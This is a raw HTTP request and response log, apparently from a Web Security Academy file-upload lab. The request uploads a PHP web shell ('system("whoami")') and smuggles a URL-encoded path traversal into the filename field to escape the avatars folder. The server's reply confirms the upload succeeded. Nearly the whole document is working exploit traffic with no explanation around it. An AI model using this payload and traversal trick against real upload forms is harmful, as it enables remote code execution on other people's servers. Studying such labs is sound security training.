 POST /my-account/avatar HTTP/2
Host: 0ae90069041f0f3980bccc5500d800ef.web-security-academy.net
Cookie: session=vdl5oKo5RM2DPTz8PGX9cQ2cuYAIw4yY
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0) Gecko/20100101 Firefox/143.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate, br
Content-Type: multipart/form-data;
boundary=----geckoformboundary1fefb6f3811526bb9503689b2ff19f12
Content-Length: 512
Origin: https://0ae90069041f0f3980bccc5500d800ef.web-security-academy.net
Referer:
https://0ae90069041f0f3980bccc5500d800ef.web-security-academy.net/my-account?id=wiener
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
Te: trailers
------geckoformboundary1fefb6f3811526bb9503689b2ff19f12
Content-Disposition: form-data; name="avatar"; filename="%2e%2e%2fexploit.php"
Content-Type: application/x-php
<?php system("whoami"); ?>
1 HTTP/2 200 OK
2 Date: Mon, 08 Sep 2025 16:39:41 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 135
8
9 The file avatars/../exploit.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>